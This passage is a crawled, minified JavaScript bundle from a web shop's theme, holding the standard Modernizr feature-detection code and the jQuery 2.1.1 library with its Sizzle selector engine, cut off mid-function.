

--- FILE ---
content_type: application/javascript
request_url: https://www.jeffreymachine.com/catalog/view/theme/journal3/assets/292f7afa50ff8d1aae3f649299b5f835.js?v=3.0.34
body_size: 114247
content:
!function(e,n,t){function r(e,n){return typeof e===n}function o(){var e,n,t,o,s,i,l;for(var a in x)if(x.hasOwnProperty(a)){if(e=[],n=x[a],n.name&&(e.push(n.name.toLowerCase()),n.options&&n.options.aliases&&n.options.aliases.length))for(t=0;t<n.options.aliases.length;t++)e.push(n.options.aliases[t].toLowerCase());for(o=r(n.fn,"function")?n.fn():n.fn,s=0;s<e.length;s++)i=e[s],l=i.split("."),1===l.length?Modernizr[l[0]]=o:(!Modernizr[l[0]]||Modernizr[l[0]]instanceof Boolean||(Modernizr[l[0]]=new Boolean(Modernizr[l[0]])),Modernizr[l[0]][l[1]]=o),C.push((o?"":"no-")+l.join("-"))}}function s(e){var n=w.className,t=Modernizr._config.classPrefix||"";if(_&&(n=n.baseVal),Modernizr._config.enableJSClass){var r=new RegExp("(^|\\s)"+t+"no-js(\\s|$)");n=n.replace(r,"$1"+t+"js$2")}Modernizr._config.enableClasses&&(n+=" "+t+e.join(" "+t),_?w.className.baseVal=n:w.className=n)}function i(e,n){return!!~(""+e).indexOf(n)}function l(){return"function"!=typeof n.createElement?n.createElement(arguments[0]):_?n.createElementNS.call(n,"http://www.w3.org/2000/svg",arguments[0]):n.createElement.apply(n,arguments)}function a(e){return e.replace(/([a-z])-([a-z])/g,function(e,n,t){return n+t.toUpperCase()}).replace(/^-/,"")}function u(e,n){return function(){return e.apply(n,arguments)}}function f(e,n,t){var o;for(var s in e)if(e[s]in n)return t===!1?e[s]:(o=n[e[s]],r(o,"function")?u(o,t||n):o);return!1}function c(e){return e.replace(/([A-Z])/g,function(e,n){return"-"+n.toLowerCase()}).replace(/^ms-/,"-ms-")}function p(n,t,r){var o;if("getComputedStyle"in e){o=getComputedStyle.call(e,n,t);var s=e.console;if(null!==o)r&&(o=o.getPropertyValue(r));else if(s){var i=s.error?"error":"log";s[i].call(s,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}}else o=!t&&n.currentStyle&&n.currentStyle[r];return o}function d(){var e=n.body;return e||(e=l(_?"svg":"body"),e.fake=!0),e}function m(e,t,r,o){var s,i,a,u,f="modernizr",c=l("div"),p=d();if(parseInt(r,10))for(;r--;)a=l("div"),a.id=o?o[r]:f+(r+1),c.appendChild(a);return s=l("style"),s.type="text/css",s.id="s"+f,(p.fake?p:c).appendChild(s),p.appendChild(c),s.styleSheet?s.styleSheet.cssText=e:s.appendChild(n.createTextNode(e)),c.id=f,p.fake&&(p.style.background="",p.style.overflow="hidden",u=w.style.overflow,w.style.overflow="hidden",w.appendChild(p)),i=t(c,e),p.fake?(p.parentNode.removeChild(p),w.style.overflow=u,w.offsetHeight):c.parentNode.removeChild(c),!!i}function h(n,r){var o=n.length;if("CSS"in e&&"supports"in e.CSS){for(;o--;)if(e.CSS.supports(c(n[o]),r))return!0;return!1}if("CSSSupportsRule"in e){for(var s=[];o--;)s.push("("+c(n[o])+":"+r+")");return s=s.join(" or "),m("@supports ("+s+") { #modernizr { position: absolute; } }",function(e){return"absolute"==p(e,null,"position")})}return t}function v(e,n,o,s){function u(){c&&(delete E.style,delete E.modElem)}if(s=r(s,"undefined")?!1:s,!r(o,"undefined")){var f=h(e,o);if(!r(f,"undefined"))return f}for(var c,p,d,m,v,y=["modernizr","tspan","samp"];!E.style&&y.length;)c=!0,E.modElem=l(y.shift()),E.style=E.modElem.style;for(d=e.length,p=0;d>p;p++)if(m=e[p],v=E.style[m],i(m,"-")&&(m=a(m)),E.style[m]!==t){if(s||r(o,"undefined"))return u(),"pfx"==n?m:!0;try{E.style[m]=o}catch(g){}if(E.style[m]!=v)return u(),"pfx"==n?m:!0}return u(),!1}function y(e,n,t,o,s){var i=e.charAt(0).toUpperCase()+e.slice(1),l=(e+" "+z.join(i+" ")+i).split(" ");return r(n,"string")||r(n,"undefined")?v(l,n,o,s):(l=(e+" "+P.join(i+" ")+i).split(" "),f(l,n,t))}function g(e,n,r){return y(e,t,t,n,r)}var C=[],x=[],S={_version:"3.4.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,n){var t=this;setTimeout(function(){n(t[e])},0)},addTest:function(e,n,t){x.push({name:e,fn:n,options:t})},addAsyncTest:function(e){x.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=S,Modernizr=new Modernizr;var w=n.documentElement,_="svg"===w.nodeName.toLowerCase(),b="Moz O ms Webkit",z=S._config.usePrefixes?b.split(" "):[];S._cssomPrefixes=z;var P=S._config.usePrefixes?b.toLowerCase().split(" "):[];S._domPrefixes=P;var T={elem:l("modernizr")};Modernizr._q.push(function(){delete T.elem});var E={style:T.elem.style};Modernizr._q.unshift(function(){delete E.style}),S.testAllProps=y,S.testAllProps=g,Modernizr.addTest("flexbox",g("flexBasis","1px",!0));var j=S._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];S._prefixes=j;var N=S.testStyles=m;Modernizr.addTest("touchevents",function(){var t;if("ontouchstart"in e||e.DocumentTouch&&n instanceof DocumentTouch)t=!0;else{var r=["@media (",j.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");N(r,function(e){t=9===e.offsetTop})}return t}),o(),s(C),delete S.addTest,delete S.addAsyncTest;for(var k=0;k<Modernizr._q.length;k++)Modernizr._q[k]();e.Modernizr=Modernizr}(window,document);!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=c.slice,e=c.concat,f=c.push,g=c.indexOf,h={},i=h.toString,j=h.hasOwnProperty,k={},l=a.document,m="2.1.1",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return d.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:d.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return n.each(this,a,b)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(d.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(n.isPlainObject(d)||(e=n.isArray(d)))?(e?(e=!1,f=c&&n.isArray(c)?c:[]):f=c&&n.isPlainObject(c)?c:{},g[b]=n.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray,isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){return!n.isArray(a)&&a-parseFloat(a)>=0},isPlainObject:function(a){return"object"!==n.type(a)||a.nodeType||n.isWindow(a)?!1:a.constructor&&!j.call(a.constructor.prototype,"isPrototypeOf")?!1:!0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?h[i.call(a)]||"object":typeof a},globalEval:function(a){var b,c=eval;a=n.trim(a),a&&(1===a.indexOf("use strict")?(b=l.createElement("script"),b.text=a,l.head.appendChild(b).parentNode.removeChild(b)):c(a))},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d,e=0,f=a.length,g=s(a);if(c){if(g){for(;f>e;e++)if(d=b.apply(a[e],c),d===!1)break}else for(e in a)if(d=b.apply(a[e],c),d===!1)break}else if(g){for(;f>e;e++)if(d=b.call(a[e],e,a[e]),d===!1)break}else for(e in a)if(d=b.call(a[e],e,a[e]),d===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):f.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:g.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;c>d;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,f=0,g=a.length,h=s(a),i=[];if(h)for(;g>f;f++)d=b(a[f],f,c),null!=d&&i.push(d);else for(f in a)d=b(a[f],f,c),null!=d&&i.push(d);return e.apply([],i)},guid:1,proxy:function(a,b){var c,e,f;return"string"==typeof b&&(c=a[b],b=a,a=c),n.isFunction(a)?(e=d.call(arguments,2),f=function(){return a.apply(b||this,e.concat(d.call(arguments)))},f.guid=a.guid=a.guid||n.guid++,f):void 0},now:Date.now,support:k}),n.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){h["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+-new Date,v=a.document,w=0,x=0,y=gb(),z=gb(),A=gb(),B=function(a,b){return a===b&&(l=!0),0},C="undefined",D=1<<31,E={}.hasOwnProperty,F=[],G=F.pop,H=F.push,I=F.push,J=F.slice,K=F.indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(this[b]===a)return b;return-1},L="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",N="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",O=N.replace("w","w#"),P="\\["+M+"*("+N+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+O+"))|)"+M+"*\\]",Q=":("+N+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+P+")*)|.*)\\)|)",R=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),S=new RegExp("^"+M+"*,"+M+"*"),T=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp("="+M+"*([^\\]'\"]*?)"+M+"*\\]","g"),V=new RegExp(Q),W=new RegExp("^"+O+"$"),X={ID:new RegExp("^#("+N+")"),CLASS:new RegExp("^\\.("+N+")"),TAG:new RegExp("^("+N.replace("w","w*")+")"),ATTR:new RegExp("^"+P),PSEUDO:new RegExp("^"+Q),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+L+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,$=/^[^{]+\{\s*\[native \w/,_=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ab=/[+~]/,bb=/'|\\/g,cb=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),db=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)};try{I.apply(F=J.call(v.childNodes),v.childNodes),F[v.childNodes.length].nodeType}catch(eb){I={apply:F.length?function(a,b){H.apply(a,J.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function fb(a,b,d,e){var f,h,j,k,l,o,r,s,w,x;if((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,d=d||[],!a||"string"!=typeof a)return d;if(1!==(k=b.nodeType)&&9!==k)return[];if(p&&!e){if(f=_.exec(a))if(j=f[1]){if(9===k){if(h=b.getElementById(j),!h||!h.parentNode)return d;if(h.id===j)return d.push(h),d}else if(b.ownerDocument&&(h=b.ownerDocument.getElementById(j))&&t(b,h)&&h.id===j)return d.push(h),d}else{if(f[2])return I.apply(d,b.getElementsByTagName(a)),d;if((j=f[3])&&c.getElementsByClassName&&b.getElementsByClassName)return I.apply(d,b.getElementsByClassName(j)),d}if(c.qsa&&(!q||!q.test(a))){if(s=r=u,w=b,x=9===k&&a,1===k&&"object"!==b.nodeName.toLowerCase()){o=g(a),(r=b.getAttribute("id"))?s=r.replace(bb,"\\$&"):b.setAttribute("id",s),s="[id='"+s+"'] ",l=o.length;while(l--)o[l]=s+qb(o[l]);w=ab.test(a)&&ob(b.parentNode)||b,x=o.join(",")}if(x)try{return I.apply(d,w.querySelectorAll(x)),d}catch(y){}finally{r||b.removeAttribute("id")}}}return i(a.replace(R,"$1"),b,d,e)}function gb(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function hb(a){return a[u]=!0,a}function ib(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function jb(a,b){var c=a.split("|"),e=a.length;while(e--)d.attrHandle[c[e]]=b}function kb(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||D)-(~a.sourceIndex||D);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function lb(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function mb(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function nb(a){return hb(function(b){return b=+b,hb(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function ob(a){return a&&typeof a.getElementsByTagName!==C&&a}c=fb.support={},f=fb.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=fb.setDocument=function(a){var b,e=a?a.ownerDocument||a:v,g=e.defaultView;return e!==n&&9===e.nodeType&&e.documentElement?(n=e,o=e.documentElement,p=!f(e),g&&g!==g.top&&(g.addEventListener?g.addEventListener("unload",function(){m()},!1):g.attachEvent&&g.attachEvent("onunload",function(){m()})),c.attributes=ib(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ib(function(a){return a.appendChild(e.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=$.test(e.getElementsByClassName)&&ib(function(a){return a.innerHTML="<div class='a'></div><div class='a i'></div>",a.firstChild.className="i",2===a.getElementsByClassName("i").length}),c.getById=ib(function(a){return o.appendChild(a).id=u,!e.getElementsByName||!e.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if(typeof b.getElementById!==C&&p){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},d.filter.ID=function(a){var b=a.replace(cb,db);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(cb,db);return function(a){var c=typeof a.getAttributeNode!==C&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return typeof b.getElementsByTagName!==C?b.getElementsByTagName(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return typeof b.getElementsByClassName!==C&&p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=$.test(e.querySelectorAll))&&(ib(function(a){a.innerHTML="<select msallowclip=''><option selected=''></option></select>",a.querySelectorAll("[msallowclip^='']").length&&q.push("[*^$]="+M+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+M+"*(?:value|"+L+")"),a.querySelectorAll(":checked").length||q.push(":checked")}),ib(function(a){var b=e.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+M+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=$.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ib(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",Q)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=$.test(o.compareDocumentPosition),t=b||$.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===e||a.ownerDocument===v&&t(v,a)?-1:b===e||b.ownerDocument===v&&t(v,b)?1:k?K.call(k,a)-K.call(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,f=a.parentNode,g=b.parentNode,h=[a],i=[b];if(!f||!g)return a===e?-1:b===e?1:f?-1:g?1:k?K.call(k,a)-K.call(k,b):0;if(f===g)return kb(a,b);c=a;while(c=c.parentNode)h.unshift(c);c=b;while(c=c.parentNode)i.unshift(c);while(h[d]===i[d])d++;return d?kb(h[d],i[d]):h[d]===v?-1:i[d]===v?1:0},e):n},fb.matches=function(a,b){return fb(a,null,null,b)},fb.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(U,"='$1']"),!(!c.matchesSelector||!p||r&&r.test(b)||q&&q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return fb(b,n,null,[a]).length>0},fb.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},fb.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&E.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},fb.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},fb.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=fb.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=fb.selectors={cacheLength:50,createPseudo:hb,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(cb,db),a[3]=(a[3]||a[4]||a[5]||"").replace(cb,db),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||fb.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&fb.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return X.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&V.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(cb,db).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+M+")"+a+"("+M+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||typeof a.getAttribute!==C&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=fb.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h;if(q){if(f){while(p){l=b;while(l=l[p])if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){k=q[u]||(q[u]={}),j=k[a]||[],n=j[0]===w&&j[1],m=j[0]===w&&j[2],l=n&&q.childNodes[n];while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if(1===l.nodeType&&++m&&l===b){k[a]=[w,n,m];break}}else if(s&&(j=(b[u]||(b[u]={}))[a])&&j[0]===w)m=j[1];else while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if((h?l.nodeName.toLowerCase()===r:1===l.nodeType)&&++m&&(s&&((l[u]||(l[u]={}))[a]=[w,m]),l===b))break;return m-=e,m===d||m%d===0&&m/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||fb.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?hb(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=K.call(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:hb(function(a){var b=[],c=[],d=h(a.replace(R,"$1"));return d[u]?hb(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),!c.pop()}}),has:hb(function(a){return function(b){return fb(a,b).length>0}}),contains:hb(function(a){return function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:hb(function(a){return W.test(a||"")||fb.error("unsupported lang: "+a),a=a.replace(cb,db).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Z.test(a.nodeName)},input:function(a){return Y.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:nb(function(){return[0]}),last:nb(function(a,b){return[b-1]}),eq:nb(function(a,b,c){return[0>c?c+b:c]}),even:nb(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:nb(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:nb(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:nb(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=lb(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=mb(b);function pb(){}pb.prototype=d.filters=d.pseudos,d.setFilters=new pb,g=fb.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){(!c||(e=S.exec(h)))&&(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=T.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(R," ")}),h=h.slice(c.length));for(g in d.filter)!(e=X[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?fb.error(a):z(a,i).slice(0)};function qb(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function rb(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(i=b[u]||(b[u]={}),(h=i[d])&&h[0]===w&&h[1]===f)return j[2]=h[2];if(i[d]=j,j[2]=a(b,c,g))return!0}}}function sb(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function tb(a,b,c){for(var d=0,e=b.length;e>d;d++)fb(a,b[d],c);return c}function ub(a,b,c,d,e){for(var 